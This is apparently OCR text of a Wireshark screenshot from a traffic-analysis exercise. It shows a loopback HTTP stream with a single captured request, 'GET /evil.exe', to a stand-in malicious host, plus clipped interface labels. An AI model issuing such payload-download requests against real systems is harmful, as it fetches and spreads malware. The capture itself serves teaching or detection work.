 k traffic capture
Capture An
Wireshark · Follow HTTP Stream (tcp.stream eq 8) · Adapter for loopb...
GET /evil.exe HTTP/1.1
Host: abadsite.com
Source
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
10.0.2.1
es on wire (
l Version 4,
trol Protoco
er Protocol
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (46 bytes) Show data as ASCII
LoopbackHO49B2
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help